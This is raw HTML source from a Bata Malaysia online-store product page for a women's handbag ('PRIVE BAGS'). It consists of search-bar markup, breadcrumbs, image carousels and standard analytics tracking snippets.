                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="076de46143f6b0ef2b2f409ab2" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
     <li><a class="b-suggestions__hit" href="https://www.bata.com/my/clearance/">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/my/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_MY" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Women" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '521D_139113445613M',
					sku: '',
					type: 'vgroup',
					alt_id: '521D_2020_9116344'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-my";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_9116344", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-women" data-pid="521D_2020_9116344" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/" aria-current="page">
                        Women
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/women/accessories/" aria-current="page">
                        Accessories
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/women/accessories/handbags/" class="cc-breadcrumb--last"> Bags</a>
                
            </li>

        
    </ol>
</div>

    </div>

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2020_9116344'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dw15a67fed/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8e8aaf6a/images/large/9116344_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw86fe062f/images/large/9116344_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwed1b7472/images/large/9116344_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68cab9a3/images/large/9116344_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="PRIVE BAGS"
        title="PRIVE BAGS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2020_9116344" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw89589f27/images/large/9116344_5.jpg?sw=620 620w"
